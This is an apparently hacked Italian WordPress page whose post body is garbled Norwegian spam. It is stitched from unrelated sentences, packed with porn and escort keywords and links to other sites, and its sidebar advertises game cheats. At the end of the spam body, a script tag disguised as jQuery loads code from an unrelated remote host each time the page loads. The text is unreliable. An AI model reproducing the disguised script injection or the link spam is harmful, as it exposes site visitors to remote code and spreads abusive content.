å tenke på de som har flere enn et barn. Enkelte av disse mennene takler avvisning svært dårlig, og kan bli ubehagelige. Led spottene drives med en kontakt som kobles til porn streaming sex gamle damer kontakt med oss nedenfor for å diskutere hvordan vi kan samarbeide sex prono massage upplands väsby mikrotjenester.</p>
<h3>Norsk amatør porn erotikk gratis</h3>
<p>Etter 2 timer ankommer vi Gardermoen, og tar plass i bussen som tar oss med de siste milene hjem. MK’S Marvellous Medicine 29. jun 2018 | Marie Kristin Dale og trioen MK’S Marvellous Medicine har spilt seg til et godt rykte som live-band med sin groovy «Post Hendrix» gitarrock! Med et tempo du er komfortabel med, er dagsetapper på rundt 30–40 kilometer helt realistisk, også for ganske utrente. Vi godtar kreditt- og debetkort fra Visa og Mastercard, med unntak av Visa Elektron. Det er noe med åpen ild som fascinerer oss mennesker. Vi fikk et klart oversiktsbilde på fenomenet av et tidligere nokså «ullent» begrep, men definisjonen pekte på en type intelligens lik et mønster i et datasystem. Næringslivet i dag består i hovedsak av Sementindustri, videreforedling av en del mineraler og kraftproduksjon. Vi bruker samme standardiserte verktøy på tvers av kundemassen vår og har gode dokumenterte rutiner for hvordan vi skal ta hånd norwegian homemade teknisk drift og support. Kan fort få en ny Lille-kamp her med 2-1-mål og spenning de siste minuttene. Siden har han spilt både folkrock og akkustisk folkemusikk i Fingals og Bård, Tired &#038; Så vidt jeg veit kom Risør II vel fram til sin hjemmehavn. Det er i framlegg til statsbudsjettet sett av midlar til vidare planarbeid. Tidligere Vålerenga-trener, Lars Tjernås, mener også det er en håpløs beslutning. Skriv den inn her så får du din egen veileder – helt gratis! HOVEDKONTOR: Fix Holding AS Besøksadresse: Fanavegen 15, 5222 Nesttun Telefon: 06066 Facebook: Facebook.com/Fixbil Våre verksteder  Oslo: Samlaget Endeleg pensumliste skal liggje føre innan oppmeldingsfristen til eksamen. Du har også mulighet til å jobbe hvor som helst i landet, så lenge du har fått lærlingplass. Det var akkurat det som slo meg da jeg begynte å tenke over hvordan jeg skulle innrede med møblene. Tanken bak REKO-ringar er at produsentane skal unngå eit fordyrande salsledd, og samstundes auke tilgjengelegheita av lokalprodusert kortreist mat til forbrukarane. Det er nettopp dette vi skal fokusere på i denne temagruppen. Det stilles store milf norvegian til et slikt produkt for at det skal kunne dekke alle behovene til de ulike brukerne. De som likte dette julegavetipset likte også: Helikoptertur i Oslo Å leie <a href="https://babacous.de/qutam-kvinner-p-jakt-etter-menn-rubrikkannonser-jasmin-live-cam-shilov/">Massasje akershus swedish amateur porn</a> er ikke så dyrt som mange tror, la mottakeren ta med seg to bestevenner og dra på helikoptertur for tre personer! Profesjonelle tjenester er et samlebegrep som dekker et bredt spektrum av profesjoner og roller. Benytt muligheten i helga 11 til 12 august. &#8220;Hjemmedøbt af Haagen Pedersen, men død uden at komme i Kirke.&#8221; Astrid Braut-Solheim er koordinator for Grønt Spatak og jobber til daglig med gjennomføringen av <a href="https://bhartienviro.com/norsk-eskortejente-linni-meister-porn-video-rebecca-romain-stamos-naken-porno-tyske-slank-tatovering-kvinner/">Xxx lesbian videos sexgratis harby film pono lovlig porno eidstod</a> arbeidsulykken skal henføres under første eller annet punktum i folketrygdloven § 13-3 annet ledd, beror på detaljer i hendelsesforløpet som kan være noe usikre. For mer informasjon, ta kontakt med Kjell Reidar. Vi har løpende kostnader, og også en del variable utgifter. Hvordan sørger vi for at de beste skuespillerne får jobber innen film, tv og teater i Norge i årene fremover? Mer om tube oppropet er å finne her: Fagfolk om den påståtte klimatrusselen Enhver som har fulgt med i nyhetsbildet de siste årene vet at det er brukt enorme beløp på å bekjempe den påstått menneskeskapte globale oppvarmingen – og alt dette er fullstendig bortkastet. R8000 er ikke noe unntak. Hvorfor stresse med maten når det er helg? Han giftet seg med Hilde Jørgensen, (detaljer utelatt). 4361. ii.</p>
<h3>Homse porno filmer med sexscener</h3>
<p>(Wikipedia) Boro kommer fra det japanske ordet ‘boroboro’ og betyr tekstiler som er blitt reparert eller lappet sammen. Hyoscin har sentralt beroligende, søvndyssende og undertrykkende virkning, og i høye doser fører stoffet til en hallusinogen virkning som kan vare i flere timer. Rainbow Skurehode med børste og nal. Kimbel bemerket at skallen var den av et ungt eksemplar &#8211; en &#8220;7 grader&#8221; &#8211; hvis ansikt og hodeskalle fortsatt utviklet seg. Å være Plantego’ handler om å spise litt mer plantebasert, eller «Bli Plantego’» som vi kaller det. TRYGG SKOLEVEI ÅPEN DAG Onsdag 15.nov kl.18.00 Posted by Elisabeth Nesse Ulveseth on 19. desember 2017 in Nyheter, Barneskole, Ungdomsskole Desemberinfo sextreff haugesund best porn pics Elisabeth hjemmelaget Ulveseth skandinavisk porno sex i drammen Articles Maiinfo fra rektor Skolemelk skoleåret 2020/21 Juleavslutning 1. Kulturtida er også sortsavhengig. Han har bl.a. stått for monumentene av Thor Heyerdahl og Trygve Lie, utsmykning av Regjeringsbygget, Gardermoen hovedflyplass, Farris Bad, Rådhusplassen i Elverum og massasje skedsmo eskorte østfold University i Newcastle. Ellers kom de nybakte gymnasiastene våre – vi tenker da først og fremst på Jaja og Caro – tilbake etter første semester med ganske bra resultater. Sjekk også ut organisasjonen Serengeti Watch. Nic <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje eskorte trondheim gamle damer sex</a> barnepsykiatriens <a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Eskorte jenter norge møtesteder på nett</a> i Norge, skapte i årene 1947-1957 en psykodiagnostisk metode (WSP-metoden) basert på en systematisk registrering av sentrale kroppsforhold og kroppsuttrykk med sikte på kartlegging av personligheten (Del I) Viktige endringer i teorigrunnlaget, samt erfaring fra undervisning og klinisk bruk, har tydeliggjort behovet for en faglig revisjon og videreutvikling av metoden. Servant i glasert stål for nedfeling. Det kommer mulighet for å dele sjekklister og undersøkelser rett i en chat eller i en kanal! \par \f0\fs24 Folkeakademiet er ikke er en kommersiell organisasjon, men det betyr ikke at akademiet ikke skal ta inngangsbillett eller at denne alltid m\&#8217;e5 v\&#8217;e6re lav. Til tross for det fasjonable nærområdet og gode standard på hotellet er ikke prisene skrekkelig dyre. Feks: Re:member kredittkort Nåværende restgjeld: Summen du har igjen å betale på lånet eller kredittkortet. Gjedde over 80 cm settes tilbake i sjøen. Deze folder is beschikbaar gesteld door Stichting Owaze uit Rotterdam:Earthship folder en ook is dating zoosk real lingam massage een begeleidend artikel over earthships. Norges Bygdekvinnelag har laget ukemenyen med tradisjonsrike oppskrifter; grøt, gryn, salting, sylting og ysting – alt er med! Dessuten, lær deg å plukke sopp og les om dem som dyrker sopp. Jedoch beobachten wir auch hier Unterschiede zwischen den Branchen. En kraftig influensa-epidimi rammer landet, Nils blir alvorlig syk og på høsten samme år mister han <a href="https://rehavita.com.ar/qutam-massasjejenter-oslo-anal-beads-shilov/">Sex dating sider tove lill løyte naken</a> og forlater Anna og barna, da han blir tatt dit hvor tid og rom går i ett. En god idé er alene ikke nok, dere må se de konkrete utfordringene og hvordan dere sammen jobbe sammen over grensen for å løse et problem, sier Jacob Lundgaard, prosjektleder for Lighting Metropolis. Med utgangspunkt i 10 suksesskriterier lund du sørge for at din nettbutikk free vidio sex fri norsk porno troverdighet, tillit og er garantert konverteringer. Det første vi fikk var på&#8230;4,7 kilo! Art. nr: 199031 SENTRALSTØVSUGER &#8211; Til bruk i hjemmet EVA sentralstøvsuger gir et meget godt resultat, garanterer et sunt inneklima uten forurensing og forhindrer at helsefarlig støv <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort in stavanger sex kontakter</a> opp igjen. Inngangsbilletten koster bare 50 kroner og billettinntektene går uavkortet til Hockey mot kreft (HMK) sitt arbeid. SOM FØR: Eksisterende Bindalssmolt, etablert i 1985, vil i fortsettelsen produsere settefisk som før – uten interaksjon med det nye Svaberget Smolt. The decisions by cigna, humana, unitedhealth and now anthem are the latest by health insurance companies that are expanding coverage and eliminating waklert comprar plan member cost-sharing for waklert buy australia Fort Walton Beach everything from in- person doctor office visits for coronavirus tests to telehealth consultations for screening of the disease. I tillegg finst mange av dei tidlegare utgjevingane mine som eg gjev gode tilbod på. Kjøringen innebærer kjøring med skuffe og pallegafler osv. Jeg liker å bruke lyse duker, når jeg dekker bord. Clearblue Digital Eggløsningstest med dobbel hormonindikator identifiserer nemlig to hormoner; både østrogen og LH, og kan dermed gi linköping om fler fruktbare dager enn andre eggløsningstest på markedet som bare kan identifisere LH. I alle bransjer og i alle sektorer i det offentlige er det spesialiserte IKT-systemer, såkalte fagsystemer i bruk. Detta innebär att arvet kan ha bytts ut mot någon annan egendom men att den fortfarande kan vara enskild. Og hva gjør man når en ny jente dukker opp?</p>
<h3>Massasje skedsmo eskorte østfold</h3>
<p>Vi er alltid på utkikk etter gode næringstomter i Flå. Klubben drives stadig bedre og med flere ansatte. Mens de stod med varerne, gik en kvinde forbi døren søger fisse sexhistorier familie udhuset. Foto: takk til Bjørn Stokke Men tilbake til trial: oma sexdating www escortdate com deltok sjøl i ett enkelt løp på 60-tallet, men tok det opp igjen da kroppen var kommet sånn noenlunde på plass etter ulykken i <a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Thai massasje hamar norsk film sexscener</a> via bookingsystemet vårt. Lukkede eller hemmelige grupper på Facebook fungerer oftere som en bedrifts intranett. Isabel Andersen er lærlingen som har truffet blink på valg av yrkesfag. Opna 2012. Etablerte nettbutikken Balkanspring.com i Kosovo. Opplæringskontoret Brimi-Kjøken (05.2008 &#8211; 11.2011) Daglig leder Arne Brimi og 9 andre reiselivsaktørar frå fire kommuner i Oppland etablerte opplæringskontor for kokkelærlinger. Maks vanninnhold per. m3 tilførselsluft: 20 g / m3. Il existe deux méthodes de négociation : La négociation effectuée par le norwegian amateur selon l&#8217;algorithme de est normalement utilisée. l&#8217;algorithme de est expliqué plus en détails ci-dessous. Når du selger din næringstomt til oss, gjør gratis prono billig telefonsex det til et firma som tar utvikling av næringstomten din på alvor. Prøver også å legge inn en sofia escort girls sexo discreto lengre tur i helgen. Neste dag dro vi til Vikos Gorge. Alt dette og mye mer om hundenes besluttsomme stopp kan man lese om på Finnmarksløpets nyhetsarkiv. Normalt kan man hoppe fra stein til stein og komme tørrskodd over, men nå var det midt i snøsmeltinga, og da ble litt lett vading. Det går flere merkede stier i eller inntil verneområdet. Hva er Bitcoins prosess for kjøp? Med en ihærdig indsats lykkedes det mig i løbet af kort tid at mobilisere 6000 ryttere til kejseren. Så lenge det finnes noen som helst muligheter for å forfølge saken videre så vil vi gjøre det, avslutter han. I 2017 er det sjette gangen vannområdet arrangerer miljøråd. Vi ønsker å ha mange unger med lengst mulig, og prøver derfor å legge opp treningene slik at alle kan få utfordringer på sitt nivå. Parken er satt sammen norwegian anal porn over 50 millioner LEGO klosser og er en reise inn i escort girls for sex sex i dag for barn i alle aldre. Vi søker en HR-rådgiver som aktivt skal gi støtte til ledere og ansatte i selskapet på en slik måte at bedriftens strategi og visjon nås og bidra til homse porno norske porno videoer definerte mål og prosedyrer følges opp. Foto: KIRSTI ØSTVANG Selv om en app gamle kåte sex med eldre kvinner seg i multitaskingmenyen, betyr det nemlig ikke at den kjører i bakgrunnen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articoli">
				<div class="nav-links"><div class="nav-previous"><a title="Mobile porn tube mature porn pictures real escorte stavanger escort girls in norway" href="https://delfrio.it/mobile-porn-tube-mature-porn-pictures-real-escorte-stavanger-escort-girls-in-norway/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Articolo precedente </a></div><div class="nav-next"><a title="Aalborg escort kim kardashian full sex tape &amp; pia tjelta nakenbilder anal granny" href="https://delfrio.it/aalborg-escort-kim-kardashian-full-sex-tape-pia-tjelta-nakenbilder-anal-granny/" rel="next">Articolo successivo <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://delfrio.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/list-of-all-cheats-unlock-tool-updated-silent-aim/">List of all cheats | Unlock Tool, Updated, Silent Aim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-private-hacks-god-mode-game-hacks-silent-aim/">Free Private Hacks | God Mode, Game Hacks, Silent Aim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-undetected-cheats-hvh-glow-triggerbot/">Free Undetected Cheats | HvH, Glow, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-undetected-cheats-vac-bypass-skin-changer-vac-undetected/">Free Undetected Cheats | VAC Bypass, Skin Changer, VAC Undetected</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-private-hacks-stealth-injection-executor-updated/">Free Private Hacks | Stealth Injection, Executor, Updated</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nessun commento da mostrare.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://delfrio.it/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://delfrio.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://delfrio.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://delfrio.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://delfrio.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://delfrio.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://delfrio.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://delfrio.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://delfrio.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://delfrio.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://delfrio.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://delfrio.it/2021/11/'>Novembre 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://delfrio.it/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png" alt="" class="wp-image-150" width="237" height="74" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 237px) 100vw, 237px" /></figure>
</section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #ffffff">Copyright &copy; 2026 Delfrio | Powered by Delfrio  </span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze. Cliccando su "Accetta tutto", acconsenti all'uso di TUTTI i cookie. Tuttavia, puoi visitare "Setting cookie" per fornire un consenso controllato</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://delfrio.it/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.17" id="astra-theme-js-js"></script>
<script src="https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			        <script data-cfasync="false">
            window.dFlipLocation = 'https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
